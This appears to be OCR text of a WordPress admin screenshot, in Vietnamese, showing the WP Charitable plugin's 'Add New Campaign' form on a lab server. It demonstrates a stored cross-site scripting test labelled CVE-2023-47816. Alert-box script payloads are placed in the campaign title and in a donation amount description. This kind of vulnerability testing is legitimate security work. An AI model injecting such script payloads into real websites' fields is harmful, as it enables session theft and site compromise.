 wordpress.lab 4 0 Tạo mới
Xin chào, admin
You're using WP Charitable Lite. To unlock more features consider upgrading to Pro.
x
Tùy chọn màn hình
Trang quản trị
Bài viết
Media
Trang
Bình luận
Giao diện
Plugin 2
Thành viên
Công cụ
Cài đặt
Charitable
Charitable
Campaigns
Add Campaign
Donations
Categories
Tags
Customize
Settings
Upgrade to Pro
Thu gọn menu
Add New Campaign
<script>alert('CVE-2023-47816(2)')</script>
Đường dẫn cố định: http://192.168.100.44/index.php/campaigns/alertcve-2023-478162/ Chỉnh sửa
Description
Description
Goal
$12.00
Leave empty for campaigns without a fundraising goal.
End Date
Tháng 2 21, 2025 @ 23:59 PM
Leave empty for ongoing campaigns.
Campaign Settings
Donation Options
Extended Description
Campaign Creator
Suggested Donation Amounts
Amount Description (optional)
$0.50 <script>alert('CVE-2023-47816(3)')</script>
+ Add a Suggested Amount
Xuất bản
Lưu nháp Xem trước
Trạng thái: Bản nháp Chỉnh sửa
Hiển thị: Công khai Chỉnh sửa
Xuất bản ngay lập tức Chỉnh sửa
Bỏ vào thùng rác Xuất bản
Campaign Categories
All Campaign Categories Dùng nhiều
nhất
+ Add New Campaign Category
— Parent Campaign Category —
Add New Campaign Category
Campaign Tags
Thêm
Separate campaign tags with commas
Choose from the most used